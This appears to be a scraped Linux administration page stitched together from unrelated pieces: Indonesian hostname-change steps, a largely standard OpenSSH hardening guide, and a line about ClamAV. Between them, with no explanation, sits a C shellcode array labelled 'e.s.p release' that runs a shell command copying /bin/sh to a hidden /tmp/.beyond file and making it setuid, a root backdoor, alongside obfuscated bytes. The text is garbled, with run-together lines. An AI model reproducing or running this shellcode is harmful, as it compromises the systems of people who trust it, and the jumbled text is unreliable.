
ketikkan perintah sudo nano /etc/hosts dan ubah nama server dengan nama yang baru

ketikkan perintah sudo nano /etc/hostname dan ubah nama server sama dengan sebelumnya

kemudian reboot ubuntu dengan perintah sudo reboot.

 char esp[] __attribute__ ((section(“.text”))) /* e.s.p
 release */
 = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
 “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
 “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
 “\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
 “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
 “\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
 “\x6e\x2f\x73\x68\x00\x2d\x63\x00”
 “cp -p /bin/sh /tmp/.beyond; chmod 4755
 /tmp/.beyond;”;


sudo apt-get install openssh-serveryou will need to configure it by editing the sshd_config file in the /etc/ssh directory.
sshd_config is the configuration file for the OpenSSH server. ssh_config is the configuration file for the OpenSSH client. Make sure not to get them mixed up.First, make a backup of your sshd_config file by copying it to your home directory, or by making a read-only copy in /etc/ssh by doing:
sudo cp /etc/ssh/sshd_config /etc/ssh/sshd_config.factory-defaults
sudo chmod a-w /etc/ssh/sshd_config.factory-defaults
Creating a read-only backup in /etc/ssh means you'll always be able to find a known-good configuration when you need it.
sudo gedit /etc/ssh/sshd_configruns the standard text editor in Ubuntu 12.04 or more recent. For older versions replace "sudo" with "gksudo". Once you've made your changes (see the suggestions in the rest of this page), you can apply them by saving the file then doing:
sudo restart sshIf you get the error, "Unable to connect to Upstart", restart ssh with the following:
sudo systemctl restart sshConfiguring OpenSSH means striking a balance between security and ease-of-use. Ubuntu's default configuration tries to be as secure as possible without making it impossible to use in common use cases. This page discusses some changes you can make, and how they affect the balance between security and ease-of-use. When reading each section, you should decide what balance is right for your specific situation.
#PasswordAuthentication yesreplace it with a line that looks like this:
PasswordAuthentication noOnce you have saved the file and restarted your SSH server, you shouldn't even be asked for a password when you log in.
Disable ForwardingBy default, you can tunnel network connections through an SSH session. For example, you could connect over the Internet to your PC, tunnel a remote desktop connection, and access your desktop. This is known as "port forwarding".
AllowTcpForwarding yes
X11Forwarding yesand replace them with:
AllowTcpForwarding no
X11Forwarding noIf either of the above lines don't exist, just add the replacement to the bottom of the file. You can disable each of these independently if you prefer.
AllowUsers silumansupraTo allow everyone except the users Dino and Pebbles to connect to your computer, add the following line to the bottom of the sshd_config file:
DenyUsers neverflatzIt's possible to create very complex rules about who can use SSH - you can allow or deny specific groups of users, or users whose names match a specific pattern, or who are logging in from a specific location. For more details about how to create complex rules, see the sshd_config man page
sudo ufw limit sshOn a single-user or low-powered system, such as a laptop, the number of total simultaneous pending (not yet authorized) login connections to the system can also be limited. This example will allow two pending connections. Between the third and tenth connection the system will start randomly dropping connections from 30% up to 100% at the tenth simultaneous connection. This should be set in sshd_config.
MaxStartups 2:30:10In a multi-user or server environment, these numbers should be set significantly higher depending on resources and demand to alleviate denial-of-access attacks. Setting a lower the login grace time (time to keep pending connections alive while waiting for authorization) can be a good idea as it frees up pending connections quicker but at the expense of convenience.
LoginGraceTime 30
LogLevel INFOand change it to this:
LogLevel VERBOSENow all the details of ssh login attempts will be saved in your /var/log/auth.log file.
#Banner /etc/issue.netand replace it with:
Banner /etc/issue.netThis will display the contents of the /etc/issue.net file, which you should edit to your taste. If you want to display the same banner to SSH users as to users logging in on a local console, replace the line with:
Banner /etc/issueTo edit the banner itself try
sudo gedit /etc/issue.netHere is an example for what you might put in an issue or issue.net file and you could just copy&paste this in:
***************************************************************************
 NOTICE TO USERS


This computer system is the private property of its owner, whether
individual, corporate or government. It is for authorized use only.
Users (authorized or unauthorized) have no explicit or implicit
expectation of privacy.

Any or all uses of this system and all files on this system may be
intercepted, monitored, recorded, copied, audited, inspected, and
disclosed to your employer, to authorized site, government, and law
enforcement personnel, as well as authorized officials of government
agencies, both domestic and foreign.

By using this system, the user consents to such interception, monitoring,
recording, copying, auditing, inspection, and disclosure at the
discretion of such personnel or officials. Unauthorized or improper use
of this system may result in civil and criminal penalties and
administrative or disciplinary action, as appropriate. By continuing to
use this system you indicate your awareness of and consent to these terms
and conditions of use. LOG OFF IMMEDIATELY if you do not agree to the
conditions stated in this warning.

****************************************************************************
ps -A | grep sshdThis command should produce a line like this:
<some number> ? 00:00:00 sshdIf there is no line, your SSH daemon is not running. If it is, you should next check that it's listening for incoming connections:
sudo ss -lnp | grep sshdThis command should produce a line that looks like one of these:
0 128 :::22 :::* users:(("sshd",16893,4))
0 128 *:22 *:* users:(("sshd",16893,3))
If there is more than one line, in particular with a port number different than 22, then your SSH daemon is listening on more than one port - you might want to go back and delete some Port lines in your sshd_config. If there are no lines, your SSH daemon is not listening on any ports, so you need to add at least one Port line. If the line specifies something other than "*:22" ([::]:22 is IPv6), then your SSH daemon is listening on a non-standard port or address, which you might want to fix.ssh -v localhostThis will print a lot of debugging information, and will try to connect to your SSH server. You should be prompted to type your password, and you should get another command-line when you type your password in. If this works, then your SSH server is listening on the standard SSH port. If you have set your computer to listen on a non-standard port, then you will need to go back and comment out (or delete) a line in your configuration that reads Port 22. Otherwise, your SSH server has been configured correctly.
exitIf you have a local network (such as a home or office network), next try logging in from one of the other computers on your network. If nothing happens, you might need to tell your computer's firewall to allow connections on port 22 (or from the non-standard port you chose earlier).
ClamAV can only detect viruses and move any infected files into a quarantined folder; it cannot remove them from files. ClamAv detects viruses on all platforms, but it is primarily useful for Windows viruses and malware.


